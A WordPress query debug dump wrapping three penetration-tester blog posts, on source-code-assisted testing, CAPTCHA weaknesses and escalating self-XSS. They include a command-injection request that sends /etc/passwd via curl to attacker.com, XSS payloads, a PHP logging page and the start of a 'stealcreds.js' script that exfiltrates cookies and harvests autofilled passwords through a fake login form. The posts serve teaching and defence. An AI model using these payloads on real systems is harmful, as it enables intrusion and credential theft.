Hans Petrich

WP_Query Object

(

[query] => Array

(

[post_type] => Array

(

[0] => post

[1] => webinars

)

[posts_per_page] => -1

[post_status] => publish

[meta_query] => Array

(

[relation] => OR

[0] => Array

(

[key] => new_authors

[value] => "94"

[compare] => LIKE

)

[1] => Array

(

[key] => new_presenters

[value] => "94"

[compare] => LIKE

)

)

)

[query_vars] => Array

(

[post_type] => Array

(

[0] => post

[1] => webinars

)

[posts_per_page] => -1

[post_status] => publish

[meta_query] => Array

(

[relation] => OR

[0] => Array

(

[key] => new_authors

[value] => "94"

[compare] => LIKE

)

[1] => Array

(

[key] => new_presenters

[value] => "94"

[compare] => LIKE

)

)

[error] =>

[m] =>

[p] => 0

[post_parent] =>

[subpost] =>

[subpost_id] =>

[attachment] =>

[attachment_id] => 0

[name] =>

[pagename] =>

[page_id] => 0

[second] =>

[minute] =>

[hour] =>

[day] => 0

[monthnum] => 0

[year] => 0

[w] => 0

[category_name] =>

[tag] =>

[cat] =>

[tag_id] =>

[author] =>

[author_name] =>

[feed] =>

[tb] =>

[paged] => 0

[meta_key] =>

[meta_value] =>

[preview] =>

[s] =>

[sentence] =>

[title] =>

[fields] =>

[menu_order] =>

[embed] =>

[category__in] => Array

(

)

[category__not_in] => Array

(

)

[category__and] => Array

(

)

[post__in] => Array

(

)

[post__not_in] => Array

(

)

[post_name__in] => Array

(

)

[tag__in] => Array

(

)

[tag__not_in] => Array

(

)

[tag__and] => Array

(

)

[tag_slug__in] => Array

(

)

[tag_slug__and] => Array

(

)

[post_parent__in] => Array

(

)

[post_parent__not_in] => Array

(

)

[author__in] => Array

(

)

[author__not_in] => Array

(

)

[search_columns] => Array

(

)

[ignore_sticky_posts] =>

[suppress_filters] =>

[cache_results] => 1

[update_post_term_cache] => 1

[update_menu_item_cache] =>

[lazy_load_term_meta] => 1

[update_post_meta_cache] => 1

[nopaging] => 1

[comments_per_page] => 50

[no_found_rows] =>

[order] => DESC

)

[tax_query] => WP_Tax_Query Object

(

[queries] => Array

(

)

[relation] => AND

[table_aliases:protected] => Array

(

)

[queried_terms] => Array

(

)

[primary_table] => wp_posts

[primary_id_column] => ID

)

[meta_query] => WP_Meta_Query Object

(

[queries] => Array

(

[0] => Array

(

[key] => new_authors

[value] => "94"

[compare] => LIKE

)

[1] => Array

(

[key] => new_presenters

[value] => "94"

[compare] => LIKE

)

[relation] => OR

)

[relation] => OR

[meta_table] => wp_postmeta

[meta_id_column] => post_id

[primary_table] => wp_posts

[primary_id_column] => ID

[table_aliases:protected] => Array

(

[0] => wp_postmeta

)

[clauses:protected] => Array

(

[wp_postmeta] => Array

(

[key] => new_authors

[value] => "94"

[compare] => LIKE

[compare_key] => =

[alias] => wp_postmeta

[cast] => CHAR

)

[wp_postmeta-1] => Array

(

[key] => new_presenters

[value] => "94"

[compare] => LIKE

[compare_key] => =

[alias] => wp_postmeta

[cast] => CHAR

)

)

[has_or_relation:protected] => 1

)

[date_query] =>

[request] => SELECT wp_posts.ID

FROM wp_posts INNER JOIN wp_postmeta ON ( wp_posts.ID = wp_postmeta.post_id )

WHERE 1=1 AND (

( wp_postmeta.meta_key = 'new_authors' AND wp_postmeta.meta_value LIKE '{7e14993dac79236160d45591e9988f0f6b04fbc87bd0fa7479ff0b6c0bbda3b7}\"94\"{7e14993dac79236160d45591e9988f0f6b04fbc87bd0fa7479ff0b6c0bbda3b7}' )

OR

( wp_postmeta.meta_key = 'new_presenters' AND wp_postmeta.meta_value LIKE '{7e14993dac79236160d45591e9988f0f6b04fbc87bd0fa7479ff0b6c0bbda3b7}\"94\"{7e14993dac79236160d45591e9988f0f6b04fbc87bd0fa7479ff0b6c0bbda3b7}' )

) AND wp_posts.post_type IN ('post', 'webinars') AND ((wp_posts.post_status = 'publish'))

GROUP BY wp_posts.ID

ORDER BY wp_posts.post_date DESC

[posts] => Array

(

[0] => WP_Post Object

(

[ID] => 26378

[post_author] => 94

[post_date] => 2021-09-14 07:00:00

[post_date_gmt] => 2021-09-14 12:00:00

[post_content] =>

In almost every industry, client-provider relationships look for win-win scenarios. For some, a win-win is as simple as a provider getting paid and the client getting value out of the money they paid for the service or product. While delivering high-quality services is certainly a big win, there are many opportunities in the pentesting space to win even bigger from the perspective of both the client and the provider. Enter: source code assisted penetration testing.

Here's the TL;DR of this article in a quick bullet list:

5 reasons why you should consider doing a source code assisted pentest?

- More thorough results

- More comprehensive testing

- More vulnerabilities discovered

- No added cost

- Much more specific remediation guidance for identified vulnerabilities

Not convinced? Let’s take a deeper dive into why you should choose a source code assisted pentest over a black-box or grey-box pentest.

Cost

We should probably get this out of the way first. To make a long story short, there’s no extra cost to do source code assisted penetration testing with NetSPI. This is a huge win, but it is by no means the only benefit of a source code assisted pentest. We’ll discuss the benefits in greater detail below.

Black-box vs. grey-box vs. white-box penetration testing

Penetration testing is typically performed from a grey-box or black-box perspective. Let’s define some of these terms:

Black-box: This means that the assessment is performed from the perspective of a typical attacker on the internet. No special access, documentation, source code, or inside knowledge is provided to the pentester in this type of engagement. This type of assessment emulates a real-world attacker scenario.

Grey-box: This means that the assessment is performed with limited knowledge of the inner workings of the application (usually given to the tester through a demo of the application). Access is typically granted to the testers by providing non-public access to the application in the form of user or admin accounts for use in the testing process. Grey-box is the typical perspective of most traditional pentests.

White-box: This is where source code assisted pentests live. This type of assessment includes everything that a grey-box one would have but adds onto it by providing access to the application’s source code. This type of engagement is far more collaborative. The pentester often works with the application architects and developers to gain a better understanding of the application’s inner workings.

Many come into a pentest with the desire to have a black-box pentest performed on their application. This seems very reasonable when you put yourself in their shoes, because what they’re concerned about is ultimately the real-world attacker scenario. They don’t expect an attacker to have access to administrative accounts, or even customer accounts. They also don’t expect an attacker to have access to their internal application documentation, and certainly not to the source code. These are all very reasonable assumptions, but let’s discuss why these assumptions are misleading.

Never assume your user or admin accounts are inaccessible to an attacker

If you want an in-depth discussion on how attackers gain authenticated access to an application, go read this article on our technical blog, Login Portal Security 101. In summary, an attacker will almost always be able to get authenticated access into your application as a normal user. At the very least, they can usually go the legitimate route of becoming a customer to get an account created, but typically this isn’t even necessary.

Once the authentication boundary has been passed, authorization bypasses and privilege escalation vulnerabilities are exceedingly common findings even in the most modern of applications. Here’s one (of many) example on how an attacker can go from normal user to site admin: Insecurity Through Obscurity.

Never assume that your source code is inaccessible to an attacker

We’ve encouraged clients to choose source code assisted pentesting for some time now, but there are many reasons why organizations are hesitant to give out access to their source code. Most of these concerns are for the safety and privacy of their codebase, which contains highly valuable intellectual property. These are valid concerns, and it’s understandable to wait until you’ve established a relationship of trust before handing over your crown jewels. In fact, I recommend this approach if you’re dealing with a company whose reputation and integrity you cannot verify. However, let me demonstrate why source code assisted pentests are so valuable by telling you about one of our recent pentests:

Customer A did not provide source code for an assessment we performed. During the engagement, we identified a page that allowed file uploads. We spent some time testing how well they had protected against uploading potentially harmful files, such as .aspx, .php, .html, etc. This endpoint appeared to have a decent whitelist of allowed files and wouldn’t accept any malicious file uploads that we attempted. The endpoint did allow us to specify certain directories where files could be stored (instead of the default locations) but was preventing uploads to many other locations. Without access to the source code handling these file uploads, we spent several hours working through different tests to see what we could upload, and to where. We were suspicious that there was a more significant vulnerability within this endpoint, but eventually moved on to testing other aspects of the application given the time constraints of a pentest.

A few days later, we discovered another vulnerability that allowed us to download arbitrary files from the server. Due to another directory traversal issue, we were finally able to exfiltrate the source code that handled the file upload we had been testing previously. With access to the source, we quickly saw that they had an exception to their restricted files list when uploading files to a particular directory. Using this “inside knowledge” we were able to upload a webshell to the server and gain full access to the web server. This webshell access allowed us to… you guessed it… view all their source code stored on the web server. We immediately reported the issue to the client and asked whether we could access the rest of the source code stored on the server. The client agreed, and we discovered several more vulnerabilities within the source that could have been missed if we had continued in our initial grey-box approach.

Attackers are not bound by time limits, but pentesters are

The nature of pentesting requires that we only spend a predetermined amount of time pentesting a particular application. The story above illustrates how much valuable time is lost when pentesters have to guess what is happening on the server-side. Prior to having the source code, we spent several hours going through trial and error in an attempt to exploit a likely vulnerability. Even after all that time, we didn’t discover any particularly risky exploit and could have passed this over as something that ultimately wasn’t vulnerable. However, with a 5-minute look at the code, we immediately understood what the vulnerability was, and how to exploit it.

The time savings alone is a huge win for both parties. Saving several hours of guesswork during an assessment that lasts only 40 hours is extremely significant. You might be saying, “but if you couldn’t find it, that means it’s unlikely someone else would find it… right?” True, but “unlikely” does not mean “impossible.” Would you rather leave a vulnerability in an application when it could be removed?

Let’s illustrate this point with an example of a successful source code assisted penetration test:During a source code assistedpentest, we discovered an endpoint that did not show up in our scans, spiders, or browsing of the application. By looking through the source code, we discovered that the endpoint could still be accessed if explicitly browsed to and determined the structure of the request accepted by this “hidden” endpoint.







The controller took a “start_date” and “end_date” from the URL and then passed those variables into another function that used them in a very unsafe manner:





This php file used the unfiltered, unmodified, un-sanitized parameters directly in a string that was used in a “shell_exec()” function call. This function is executed at the system level and resulted in command injection on the server. As a proof of concept, we made the following request to the server and were able to exfiltrate the contents of /etc/passwd to an external server: https://redacted.com/redacted/vulnpath?start_date=2017-07-16|echo%20%22cmd=cat%20/etc/passwd%22%20|%20curl%20-d%20@-%20https%3a%2f%2fattacker.com%2flog%20%26

In layman’s terms: An attacker is essentially able to run any code they want on the server with this vulnerability, which could lead to full host or even network compromise.

With a vulnerability this significant, you should be wondering why this endpoint never showed up in any of our black-box or grey-box pentesting. Well, the answer is that this particular endpoint was supposed to only be used by a subset of the client’s customers. The testing accounts we were given did not include the flag to show this endpoint. Had this been a pentest without access to source code this would almost certainly have been missed, and the command injection vulnerability would still be sitting in the open customer accounts that could see this endpoint. After fixing this vulnerability, the client confirmed that no one had already exploited it and breathed a huge sigh of relief.

On the other hand, the client in our first example had a far different outcome. Even though the company immediately fixed the vulnerability in the latest version of the product, they failed to patch previously deployed instances and those instances were hacked months later. A key portion of the hacker’s exploit chain was the file upload vulnerability we had identified using the source code.

Had we not discovered the vulnerability and disclosed it to them, the hack would have been much worse. Perhaps the attackers used the same methodology we did to exploit the vulnerability, but it’s just as likely that they used another method of discovering a working exploit against that file upload. This is a perfect example of why source code assisted pentests should be your go-to solution when performing a pentest. We discovered the vulnerability months ahead of them getting hacked because we had access to the source code. If they had properly mitigated the vulnerability, they could have potentially avoided an exceptionally costly hack.

Specific Remediation Guidance

To close out this post, I want to highlight how much more specific the remediation guidance can be when we’re performing a source code assisted pentest as opposed to one without source code. Here’s an example of the remediation guidance given to a client with the vulnerable php script:

Employ the use of escapeshellarg() in order to prevent shell arguments from being included into the argument string. Specifically, change line 47 to this:

$output = shell_exec(escapeshellarg($scriptOgcJs));

Additionally, the startDate and endDate parameters should be validated as real dates on line 26 of the examplecontroller.php page. It is recommended that you implement the php checkdate function as a whitelist measure to prevent anything other than a well-formatted date from being used in sensitive functions. Reference: https://www.php.net/manual/en/function.checkdate.php

Without access to the source code, we are only able to give generic guidance for remediation steps. With the source code, we can recommend specific fixes that should help your developers more successfully remediate the identified vulnerabilities.

[post_title] => Why You Should Consider a Source Code Assisted Penetration Test [post_excerpt] => Learn how to increase the value and results of your penetration testing with a source code assisted pentest. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => consider-a-source-code-assisted-pentest [to_ping] => [pinged] => [post_modified] => 2022-12-16 10:51:51 [post_modified_gmt] => 2022-12-16 16:51:51 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=26378 [menu_order] => 365 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [1] => WP_Post Object ( [ID] => 25051 [post_author] => 94 [post_date] => 2018-03-09 09:40:00 [post_date_gmt] => 2018-03-09 09:40:00 [post_content] =>Web App assessments are probably one of the most popular penetration tests performed today. These are so popular that public bug bounty sites such as Hacker One and Bug Crowd offer hundreds of programs for companies wanting to fix vulnerabilities such as XSS, SQL Injection, CSRF, etc. Many companies also host their own bounty programs for reporting web vulnerabilities to a security team. Follow us in our 4-part mini series of blog posts about web security:



CAPTCHAs (Completely Automated Public Turing test to tell Computers and Humans Apart) are an anti-automation control that are becoming more and more important in protecting forms from automated submissions. However, just because you have a CAPTCHA on your form does not mean that you “did it right”. Let’s review some of the important parts about implementing a CAPTCHA:

Check #1: Can it be re-used?

Here’s an example we recently ran into:

Everything looks good right? The application would not allow a user to login without solving the CAPTCHA and the CAPTCHA was difficult for a computer to guess but relatively easy for a human to solve. Here’s a sample login POST body as captured in Burp’s Proxy:

You can see that the user’s username and password are being sent along with the CAPTCHA’s “hash” and the CAPTCHA’s solution. If the CAPTCHA’s “hash” is stored in the back-end database as a one-time-use entry that gets deleted when the user submits this login request, everything should be fine. In order to test this, all we need to do is repeat this request back to the server, if the server accepts the replayed CAPTCHA submission, then we know that we can reuse this CAPTCHA submission in order to brute-force guess a user’s login credentials.



(Burp Intruder was used to replay the login POST request while changing the submitted password. The user’s password was successfully guessed on the 86th try even though we were replaying the same CAPTCHA on each request.)

In the end, this particular login portal wasn’t protecting their users from anything other than a more simplified login process. Each user was inconvenienced by the need to solve the CAPTCHA, but an attacker could bypass the CAPTCHA by solving it once and then replaying it multiple times. Along with having a one-time-use database entry for the CAPTCHA, the application could tie the CAPTCHA’s id to the user’s current session cookie value and ensure that each request requiring a CAPTCHA to be solved performs a lookup on the user’s session to determine which CAPTCHA the user is supposed to solve. If the request is submitted without a session cookie, or the same CAPTCHA id is replayed, the request should automatically fail.

Check #2: Do I need to solve it?

Here’s another example of a failed CAPTCHA implementation on an account registration page:



What can we notice from this example? The new account registration page has implemented a CAPTCHA, but the form performs a check on the new account’s email address as soon as the attacker enters it into the form…no CAPTCHA solving required. An attacker can use this unprotected functionality to brute-force the discovery of email addresses that have already registered on the site. This particular application was using the email address as the username in their login requests (and was also using a weak password policy) so we were able to login to over a dozen separate accounts by trying a common password on our discovered email addresses.

Check #3: Is it difficult for a computer to solve?

Here are some sample CAPTCHAs taken from a recent assessment:



What sticks out about these CAPTCHAs? They seems to be using some sort of pre-defined template for letter placement (letters always in the same spot), always contain 8 characters, and only use letters of the english alphabet (26 possibilities). OCR programs do not do very well on the character analysis for these CAPTCHAs, but with a few simple transformations, here’s some results we were able to obtain:

OCR still didn’t perform very well on these transformed CAPTCHAs (less than 2% match rate using google’s TESSARACT library) but there is another possibility open to a determined attacker: Solve the letters in each position and store them in a database to use in solving future CAPTCHAs. A simple program can show the attacker the letter in a particular position and then store the individual letter/position combinations in a database to be matched against for all subsequent CAPTCHAs. This would require an attacker to manually input 26 x 8 = 208 individual letter/position combinations, but then the computer could use the attacker’s stored information to solve a majority of the CAPTCHAs possible on this particular application.

Solving 208 separate character positions didn’t take more than a few minutes (although writing the code to do it took a few hours), so the payoff to an attacker would only be worth it if the CAPTCHA’d request were of high value.

Overall, the script was able to solve these CAPTCHAs with 70% accuracy. Here are some example results:

The majority of attackers wouldn’t spend the time required to solve this type of CAPTCHA unless they were protecting something pretty sensitive, so of the three bad examples we’ve shown, this was the best because the application DID require the CAPTCHA to be solved on each submission and did NOT accept replayed CAPTCHA requests. This type of CAPTCHA provides a “good enough” protection by adding in an extra layer of complexity that would prevent automated submissions by bots.

Another Transformation Example

Even though the CAPTCHAs from our first example had a flaw which made it unnecessary to solve them by OCR, here’s an example of how the CAPTCHAs could be transformed to make them easier to identify in an automated attack:

Original Image

Transformed Image

Here’s the relevant python code used to transform the second set of CAPTCHAs:

def change_to_white(data, r, g, b):

target_color = (red == r) & (blue == b) & (green == g)

data[..., :-1][target_color.T] = (255, 255, 255)

return data

im = Image.open(startimagepath)

im = im.convert('RGBA')

data = np.array(im) # "data" is a height x width x 4 numpy array

red, green, blue, alpha = data.T # Temporarily unpack the bands for readability

colors = []

for x in range(0, len(red[0])): # Cycle through the numpy array and store individual color combinations

for i in range(0, len(red)):

color = (red[i][x], green[i][x], blue[i][x])

colors.append(color)

unique_colors = set(colors) # Grab out the unique colors from the image

# Cycle through the unique colors in the image and replace all "light" colors with white

for u in unique_colors:

if sum(u) > 220: # Consider a color "light" if the sum of its red, green, and blue values are greater than 220

data = change_to_white(data, u[0], u[1], u[2])

# save the new image

im2 = Image.fromarray(data)

im2.save(imagepath)

Google Solves their own reCAPTCHAs

While Google has since made improvements to their reCAPTCHAs, there was a proof of concept github project that would use Google’s Speech Recognition service to solve the audio portion of their reCAPTCHAs. Project info can be found here: https://github.com/ecthros/uncaptcha

Wrap-Up

Web application vulnerabilities continue to be a significant risk to organizations. Silent Break Security understands the offensive and defensive mindset of security, and can help your organization better prevent, detect, and defend against attackers through more sophisticated testing and collaborative remediation.

[post_title] => CAPTCHAs Done Right? [post_excerpt] => [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => captchas-done-right [to_ping] => [pinged] => [post_modified] => 2021-04-27 14:25:29 [post_modified_gmt] => 2021-04-27 14:25:29 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=25051 [menu_order] => 607 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [2] => WP_Post Object ( [ID] => 25082 [post_author] => 94 [post_date] => 2018-02-12 10:44:00 [post_date_gmt] => 2018-02-12 10:44:00 [post_content] =>Maybe you’re a web app pentester who gets frustrated with finding self-xss on sites you test, or maybe you’re a website owner who keeps rejecting self-xss as a valid vulnerability. This post is intended to help both understand the risk involved in self-xss and how it can possibly be used against other users.

So what is self-xss?



self-xss is a form of cross-site scripting (xss) that appears to only function on the user’s account itself and typically requires the user to insert the JavaScript into their own account. This isn’t all that useful to an attacker since the goal is to get the xss to execute on other users of the application. A classic example of self-xss is having an xss vulnerability on the user’s account profile page that can only be viewed by the user. Here’s an example of a user inserting JavaScript into their own account name:

The user sets the value of the ‘name’ field to “><script>alert(1)</script> in order to break out of the initial <input> tag and insert the desired JavaScript into the page. Notice that the resulting page source contains our inserted script tags and the JavaScript executes when the user’s account profile is loaded. Okay, so who will this ‘malicious’ JavaScript affect? If the application allows user’s to see other user’s names, then this would be a nice attack vector, but what if it doesn’t? Who’s going to see the infected username and “get popped” by our malicious JavaScript payload other than ourselves? Below, we’ll discuss several ways that self-xss can be transformed into traditional xss.

Executing on privileged user accounts

Most web applications have tiered permissions on their user accounts. If the self-xss injection point resides in a “normal” user’s account, an administrative user will likely have the ability to view the compromised user account’s details. We’ve seen this occur on many assessments where we are given access to both a normal user account and an administrative user account. By injecting a self-xss payload into the normal user’s account, then viewing that user’s account with the admin account, the xss is successfully executed in the context of the admin account. Well, what if you don’t have access to an admin account in order to verify this behavior manually? You can setup an external logging server and inject a payload that will call out to the logging server. By periodically checking the external server’s logs, you can verify whether or not the payload has been executed by another user.

Here’s a simple example of a php logging page on an external server (ex: https://yourdomain.com/log):

<?php

//use htmlspecialchars() to prevent persistent xss on your own log pages :)

$req_dump = htmlspecialchars(print_r($_REQUEST, TRUE), ENT_QUOTES, 'UTF-8');

$headers = apache_request_headers();

//You need to have a request.log file in the current directory for this to work

$fp = fopen('request.log', 'a');

$req_dump .= " - ";

$req_dump .= date("Y-m-d H:i:s");

$req_dump .= "<br>";

foreach ($headers as $header => $value) {

fwrite($fp, "$header: $value <br />\n");

}

fwrite($fp, "<br />\n");

fwrite($fp, $req_dump);

fwrite($fp, "<br />\n");

fclose($fp);

echo "success";

Instead of inserting “><script>alert(1)</script> into the username, you would submit something like: “><script src=’https://yourdomain.com/js/stealcreds.js’>



The following JavaScript would be placed in the stealcreds.js file referenced in the xss. It immediately performs a “check-in” call if the script successfully loads, which sends the user’s cookies and the URL where the xss was executed. The script then inserts an invisible login prompt into the page, then waits for the browser to auto-fill the user’s saved credentials. If the script detects that the form has been auto-filled by the browser, then the user’s credentials are also sent to the logging server:

var done = false;

var stolen = false;

function makeit(){

setTimeout(function(){

var myElem = document.getElementById("loginmodal");

if (myElem === null){

document.body.innerHTML += '<a style="display:none" >Modal Login</a><div id="loginmodal" style="display:none;"><h1>User Login</h1>' +

'<form id="loginform" name="loginform" method="post"><h2 style="color:red">Your session has timed out, ' +

'please re-enter your credentials</h2><label for="username">Username:</label><input type="text" ' +

'name="username" id="username" class="txtfield" tabindex="1"><label for="password">Password:</label>' +

'<input type="password" name="password" id="password" class="txtfield" tabindex="2"><div class="center">' +

'<input type="submit" name="loginbtn" id="loginbtn" class="flatbtn-blu hidemodal" value="Log In" tabindex="3">' +

'</div></form></div>';

XSSImage = new Image;

